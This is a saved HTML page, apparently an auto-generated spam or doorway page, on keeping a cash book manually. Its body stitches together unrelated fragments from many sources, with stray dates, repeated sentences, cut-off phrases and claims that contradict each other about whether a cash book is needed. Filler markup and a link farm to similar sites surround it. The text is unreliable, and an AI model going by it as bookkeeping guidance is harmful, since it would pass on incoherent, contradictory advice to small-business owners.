

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ythanleswa.web.app/1375.html
body_size: 5819
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ythanleswa.web.app/1375.html" /><title>Maintain cash book manually</title><script src="https://ythanleswa.web.app/yzsuoryg7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="consdhamel" id="huatitli"></div><!-- rafphaystac --><div class="atalti" id="enedun"></div><div class="teatise" id="enperny"></div><!-- minpvising --><div class="roversfrit"></div><div class="rassflumex" id="miperent"></div><!-- adophut --><div class="tiorepsi" id="feiskywris"></div><!-- vieseulas --><div class="ciluli"></div><!-- teaaglucup --><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><h1>Maintain cash book manually</h1><div class="consdhamel" id="huatitli"></div><!-- rafphaystac --><div class="atalti" id="enedun"></div><div class="teatise" id="enperny"></div><!-- minpvising --><div class="roversfrit"></div><div class="rassflumex" id="miperent"></div><!-- adophut --><div class="tiorepsi" id="feiskywris"></div><!-- vieseulas --><div class="ciluli"></div><!-- teaaglucup --><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- bandoran --><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- dewafan --><div class="pasfemid"></div><p>A cash book is a type of subsidiary book where cash or bank receipts and cash or bank payments made during a period are recorded in a chronological order. Electronic and manual record keeping business queensland. Simple cash book format design for quick money tracking. A cash book is a financial journal that contains all cash receipts and disbursements, including bank deposits and withdrawals. Double column cash book format i cash book templates i excel.</p> <p>If you are going to be recording sales and cash receipts manually in a journal, visit an office supply store. In the same way no bank ac is opened in ledger for recording bank transactions, rather. Every ddo should maintain a cash book in form gar 3. Accounts to be maintained as per companies act, 1956, like other companies. Mar 28, 2019 the cash method of accounting is more commonly used in small businesses because it gives an accurate representation of the cash balance of the company.</p> <p>For example, if you see a deposit on your bank statement as of a certain date, you should be able to trace that back to a deposit on your cash journal on the same date. If you want one in excel check out our free excel cash book. While the journal lists entries chronologically, the ledger organizes entries by account, as exhibit 9, below, shows near the end of each accounting period, accountants create a trial balance from the systems accounts, as part of an endofperiod check for accuracy. This excel cash book is suitable for any small business that wants an easy bookkeeping method a simple way to track your income and expenses. This format of cash book is useful when either there is no bank transaction or bank transactions do not occur frequently.</p> <p>Manual stock register format stock register book excel format manual stock register format. Book keeping manual cash book and spreadsheets an introduction can make sense of your records so that they act as a reliable record of your business history, know exactly where you stand with regards to your available cash at any one time, comply with. Enter the totals in the sales and cash receipts journal. The cash book is 100% free for you to download and use forever, and it is fully customizable so you can change anything in it. The cash book records all money coming into and going out of your business. Summarize your income and expenditure records on some periodic basis daily, weekly, or monthly. Cash paid into the bank cheques received by the organisation towards the amounts it has to receive and deposited in the bank for collection. If youre at the point where you believe your business needs doubleentry bookkeeping, its time to use accounting software. Tracking and recording cash sales in a bookkeeping system. Purchases made with petty cash for the month of may.</p> <p>Ledger posting from bank book is done as in case of cash book. In most cases, the petty cash book is an actual ledger book, rather than a computer record. The manual stock register is one of the important document that is help to maintain the records effectively. Clicking update balance for cash in hand steps for updatingwriting cash book.</p> <p>Keep receipts or other acceptable records of every payment to and every expenditure by your business. Jun 06, 2012 the next thing you need to maintain is the cash book and the cash that is flowing out of your business. Cash payment vouchers and cash receipt vouchers are entered in cash day book. For small and mediumsized businesses where cash is usually paid in exchange for services, cash book accounting offers one decisive advantage. Its more effective than singleentry for tracking cash flow and protecting against errors and fraud. Book keeping basics every small business owner must know. Entries in the cash book are then posted into the general. The cash book must record all monies coming in and going out of the business, and will be reconciled to the bank statement on a regular basis to check that all of the payments and receipts are being recorded accurately.</p> <p>Cash book for class 11th good for online study by ajay chopra. Jan 08, 2019 machine page number of cash book should be used. A ctually of much quantity of charge payments for daily charges of offices or, therefore in the most company, petty cash transactions keep in separate book as name petty cash book how to use cash book. How to set up a manual accounting system bizfluent. Maintaining a cash book is the only method for simple bookkeeping. If you want one in excel check out our free excel cash book template.</p> <p>Once you have that you will click on download this opens a zip version. Besides maintaining a main or general cash book, many companies also maintain a small cash book known as petty cash book to record small day to day expenditures of the business. A variety of different types of sales journals and cash receipts journals are available. The balance of cash book is directly posted to the trial balance. All monetory transactions should be entered in the cash book as soon as they occur and attested by the ddo in token of check. Aug 31, 2011 guide to bookkeeping manual cash book and spreadsheets 2 this is a guide to bookkeeping for a business that a want to record transactions on a cash basis i. Paper and pencil used to be the way accounting was done before the advent of computers. Use these cash book format instructions to make your very own cashbook spreadsheet using plain paper or a school exercise book. Being on top of your book keeping will also help you maintain a healthy cash flow within your business, and allow you to spot trends in your finances early on. There is no need to enter a cash transaction in the journal if you maintain a cash book. This could be the money you give your landlord as rent, salaries of your employees, to buy your materials and for other purposes to produce your products and services.</p> <p>As long as your records accurately reflect your businesss income and expenses, the irs will find them acceptable. Date of encashment of said cheque draft should be noted in the cash book. Double column cash book explanation, format, example. Bookkeeping example of business transaction, journal. Cash book all cash transactions are entered in the cash book straightway, and ledger accounts are prepared on the basis of such records. You can control transaction processing and reconciliation. The cash on hand balance amount is displayed on the righthand side.</p> <p>The bank would maintain the business organisations account in its book. Thus we see that a cash book is the mixture of journal and ledger. How to enter the vouchers in day books learn accounts. Jun 20, 2018 all the received cash is posted on the debit side and all payments and expenses are posted on the credit side of the cash book. In the manual stock management, you can use the register or card for the maintaining accurate stock. Manual cash books and spreadsheets make it balance. All monetary transactions should be entered in the cash book as soon as they occur sr 31. Hence, cash book is considered as a subsidiary book. Cash book all cash transactions are entered in the cash book straightway, and. Similarly, the bank too keeps an account for every customer. Theres an old adage about business that cash is king and, if thats so, then. Some companies maintain separate cash accounts for its branches.</p> <p>The petty cash book is a formal summarization of petty cash expenditures, sorted by date. An exact overview of the financial situation of your company. The first row is for the company name and second for the title of the template. The actual process of keeping your books is easy to understand when broken down into three steps. Use the cash book to maintain details of your bank accounts. Cash ac and bank ac are two busiest accounts in ledger and they are removed from the ledger to reduce its volume and size. The same should be entered in the cash book immediately after receipt of the same. Usually the cash book of fgeis cg schools and many other departments is maintained month wise.</p> <p>Definition and explanation of cash book format, advantages. May 21, 20 published on may 21, 20 in guides, manual cash books and spreadsheets and uncategorized. Manual journals in zoho books allow you to manually record debit and credit entries for unique financial transactions. Excel accounting and bookkeeping template included.</p> <p>How to keep the books for a small business bizfluent. Most of the computerized accounting systems do include the ability to track the sale of inventory. A cash book is a ledger that is used to keep the record of income and expenditure. Guide to bookkeeping manual cash book and spreadsheets 2 this is a guide to bookkeeping for a business that a want to record transactions on a cash basis i. How to write an accounting ledger with pictures wikihow. Nov 02, 2012 i have made the maintenance of cash book easy with the help of excel sheet. Understanding how to maintain a c ash book is covered in more depth on our accounting courses, including aat. The cash column in the cash book shows the available cash while the bank column shows the cash at the bank. In addition, you can view the status of each cheque.</p> <p>These changes will reflect in the balance sheet and profit and loss reports. Each cash account is used to control the cash transactions of a specific location. Create or update your cash ledger if you paid in cash the purchase of equipment, then copy from your journal book information that corresponds to ledger needed information. So, it can be said that the book wherein various entries of the journal are posted in brief permanently according to debit and credit under separate heads of accounts is called ledger. Interest due and deposited by the bank to the organisation on the bank account balances. Even if youre not required to keep a cash book, you should still consider it. This method of bookkeeping is a simple record of income and expenses using a manual cash book and calculator, or a spreadsheet in a selfcalculating program such as open office, microsoft excel or quattro pro. If youre using a computerized accounting system, you can enter more detail from the days receipts and track inventory sold as well. The exceptions are situations where entries are first captured in a daybook or book of original entry before they transfer to the journal. In general, petty cash is one of big volume account in any business. Double column cash book format is templates of two column cash book.</p> <p>It is a unique book of account that combines journal and ledger. If you are trader maintain details of sales, purchase, expense etc. At various times, accountants copy post journal entries to a ledgeranother record book. A day bookcumledger kept for making entry of the cash transactions as well as posting to the cash and bank accounts is called cash book. Thus, the book is part of a manual recordkeeping system. Direct payments by the customers into the bank account. This format of cash book is useful when either there is no bank transaction or bank transactions do. Businesses maintain a cash book to record both bank transactions as well as cash transactions. If you are manufacture then maintaining cost record would also be better. Otherwise, invest in a scanner so you can manually scan and save paper invoices and receipts on your computer. Before using the cash book ddo should satisfy about page number of cash book and issue certificate to the effect in the cash book in the front page. If youre ready to upgrade from a petty cash box and manually tracking petty cash purchases with petty cash logs and excel spreadsheets, business credit cards are a great alternative. It is possible to maintain a manual cashbook for a small business and produce a profit and loss report from just the cashbook without having journals and ledgers. However, its also more work to maintain and difficult to set up in excel.</p> <p>While posting from bank book, chequedraftpay order number must be given in particular column of ledger account, if possible. Click on the blue buttons above you will be directed to the landing page where you can enter your details and receive the link to the downloads page. This reconciliation is necessary because the cash balance in your books will. Balancing of bank day book also should be done on daily basis to know the actual funds available in bank on that particular day.</p> <p>This is ideal if you dont want to use a computer to keep your cash book and are happy to do it the good oldfashioned manual way. Transactions and their entry into a journal are usually the first steps in the accounting cycle, as exhibit 1 below shows. Aug 28, 2012 cash book for class 11th good for online study by ajay chopra. Since a double column cash book provides cash as well as bank balance at the end of a period, some organizations prefer to maintain a double column cash. Page numbers of day book must be written on vouchers after entering it in to day book.</p> <p>Learn how to make a cashbook in excel to maintain accounts of a company. A hotel company must prepare its annual accounts under double entry system of book keeping under accrual basis of accounting. Maintaining books of accounts complete and correct accounts in respect of each monetary transaction occurring at nodal centre shall be maintained through prescribed books of account including registers as indicated below. Cash books, also known as cash journals, are useful when a simple checkbook register is too small to handle a businesss transactions. The manual process can be tedious and prone to errors, but it is simple and inexpensive, making it a perfectly good choice. How to do petty cash accounting with business credit cards. Journal, daybook, book of original entry business case web site. If you do them manually using word, keep a record on file. Important notes in respect of entering the vouchers in day books the accountant must keep in his mind the following points while entering the vouchers in day books. Single entry bookkeeping is an easy way to step yourself into accounting. Maintaining cash sheets provides an alert to any shortage or surplus of cash for the. A ctually of much quantity of charge payments for daily charges of offices or, therefore in the most company, petty cash transactions keep in separate book as name petty cash book. You just need to enter the incomes and expenditures and all the calculations will be made automatically.</p> <p>In this cash book three amount columns are maintained on both the debit and credit sidesthe first column is for discount, the second for cash and the third for bank. The cash book controls transactions associated with your bank and cash accounts. From the basics, to tips on how you can improve it, here is everything you need to know about cash flow management. Petty cash book is a type of cash book that is used to record minor regular expenditures such as office teas, bus fares, fuel. The cash book is the central record of all the money that comes into and goes out of your business often referred to as cashflow. There is no need to open a separate cash account in the ledger. Read this article to learn about the accounts and books to be maintained by a hotel company.</p> <p>The blank receipt books shall be kept in the safe custody of the official authorized to sign the receipt. There are two primary types of entries in the petty cash b. And its cheap because you do not have to invest in bookkeeping software. While posting from bank book, chequedraftpay order number must be. For a very basic cash book spreadsheet, to help you do manual bookkeeping, you need. Click here to download simple cash book excel template.</p> <p>We can maintain cashbook in excel to manage our cash and payments. This video will help you to solve your problems of cash book which are having bank and cash. Receipts are recorded on the debit the left hand side, and payments are recorded on the credit right hand side. A cash book is a financial journal that contains all cash receipts and payments, including bank deposits and withdrawals. You have to maintain cash book and general ledger book. On the left side incomes during the month are shown while the right side is for expenditures during the same month. Bank account details in cash book and in pass book. This is recorded on the date of deposit in the bank.</p> <p>Book keeping manual cash book and spreadsheets an introduction can make sense of your records so that they act as a reliable record of your business history, know exactly where you stand with regards to your available cash at any one time, comply with the basic requirements by law regarding. Similar to cash book with discounts, you need to enter the opening balance manually. Cash book is of four types out of them one is a cash book with bank column. Cash book and general instructions for handling cash 2. Understanding how to maintain a cash book is covered in more depth on our accounting courses, including aat. After reading this article you will learn about the format of preparing cash book. Accounting systems dont need to be complicated, and many small businesses do well with a manual system. To simplify your bookkeeping, we recommend a combined sales and cash receipts journal. Cash ac is removed from the ledger and instead of it the single column cash book is kept to record cash transactions. Set up bank accounts, specify a default bank account, enter cash book opening balances, and set up ebanking or. You only really need to keep a cash book if you operate using doubleentry accounting, which is never legally required in the u. Keeping the books for a small business involves maintaining a ledger, keeping track of expenses, and retaining copies of invoices and receipts. Bookkeeping basics every small business owner must know.</p> <p>In the cheque book details table you can maintain details of cheque books issued to your customers. Even a small amount of money you spend should be written in your cash book. A cash book can also assist with doubleentry accounting where both sides of an entry are recorded not just the cash portion of the transaction. Only difference is that for payment and receipt we use bank in place of cash. Click here to download all accounting excel templates for rs 199. A cash book is like a bank ledger but is formatted differently. Most businesses use accounting software programs to simplify electronic record keeping, and produce meaningful reports. Yanuaria, cpa, rfp, cpp, cfc all business establishments registered with the bureau of internal revenue bir are required to maintain and keep a record of their day to day transactions.</p> <p>On the other hand, all cash transactions are primarily recorded in the cash book in order of date and thereafter posted to the concerned ledger accounts. In a physical book, you do your own math and manually enter summarized totals into the other. There is a requirement, however, that some businesses use a certain method of crediting their accounts. Downloadable sheet can be use to practice manually as well as computerized working of cash and bank column cash book. Petty cash book problem1 accountancy class 11 duration.</p> <p>In a journal when the subsidiary book, cash book is not being maintained. Guidelines for the maintenance of books of accounts. You should document the operating income and expenditures of your company well. Clicking update balance for cash in hand steps for updatingwriting cash book continued now how to make payment, so that it updates cash in hand and cash at bank. To complete your cash book, youll need to collect and hold on to. Therefore, the aim of this lesson is to show you how to design and format a simple cash book, or in other words a simple bookkeeping spreadsheet. Set up a manual or computerised cash book to summarise financial information. It is also a ledger as it contains a classified record of all the cash transactions. Thus, these type of businesses maintains cash book with discounts. Daily balancing of cash day book is must so that physical cash balance can be tallied with the balance of cash book. There are a number of issues you should consider when setting up an electronic or manual record keeping system, as each has certain advantages and limitations.</p><div class="consdhamel" id="huatitli"></div><!-- rafphaystac --><div class="atalti" id="enedun"></div><div class="teatise" id="enperny"></div><a href="https://ythanleswa.web.app/1369.html">1369</a> <a href="https://ythanleswa.web.app/600.html">600</a> <a href="https://ythanleswa.web.app/881.html">881</a> <a href="https://ythanleswa.web.app/821.html">821</a> <a href="https://ythanleswa.web.app/137.html">137</a> <a href="https://ythanleswa.web.app/1062.html">1062</a> <a href="https://ythanleswa.web.app/310.html">310</a> <a href="https://ythanleswa.web.app/82.html">82</a> <a href="https://ythanleswa.web.app/303.html">303</a> <a href="https://ythanleswa.web.app/524.html">524</a> <a href="https://ythanleswa.web.app/224.html">224</a> <a href="https://ythanleswa.web.app/1141.html">1141</a> <a href="https://ythanleswa.web.app/938.html">938</a> <a href="https://ythanleswa.web.app/693.html">693</a> <a href="https://ythanleswa.web.app/1175.html">1175</a> <a href="https://ythanleswa.web.app/995.html">995</a> <a href="https://ythanleswa.web.app/694.html">694</a> <a href="https://ythanleswa.web.app/437.html">437</a> <a href="https://ythanleswa.web.app/885.html">885</a> <a href="https://ythanleswa.web.app/294.html">294</a> <a href="https://ythanleswa.web.app/988.html">988</a> <a href="https://ythanleswa.web.app/1434.html">1434</a> <a href="https://ythanleswa.web.app/32.html">32</a> <a href="https://ythanleswa.web.app/330.html">330</a> <a href="https://ythanleswa.web.app/1106.html">1106</a> <a href="https://ythanleswa.web.app/1441.html">1441</a> <a href="https://ythanleswa.web.app/536.html">536</a> <a href="https://ythanleswa.web.app/360.html">360</a> <a href="https://ythanleswa.web.app/1049.html">1049</a> <a href="https://ythanleswa.web.app/902.html">902</a> <a href="https://ythanleswa.web.app/1333.html">1333</a> <a href="https://glescomkeymal.web.app/528.html">528</a> <a href="https://riandetirod.web.app/1287.html">1287</a> <a href="https://quispecsaho.web.app/251.html">251</a> <a href="https://sminutpasubs.web.app/1013.html">1013</a> <a href="https://nomistenigh.web.app/645.html">645</a> <a href="https://statjactheler.web.app/887.html">887</a> <a href="https://ginkhannscubvan.web.app/349.html">349</a><div class="consdhamel" id="huatitli"></div><!-- rafphaystac --><div class="atalti" id="enedun"></div><div class="teatise" id="enperny"></div><!-- minpvising --><div class="roversfrit"></div><div class="rassflumex" id="miperent"></div><!-- adophut --><div class="tiorepsi" id="feiskywris"></div><!-- vieseulas --><div class="ciluli"></div><!-- teaaglucup --><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- bandoran --><!-- cabbernji --><div class="molannelf" id="quatrodu"></div><!-- dewafan --><div class="pasfemid"></div></body></html>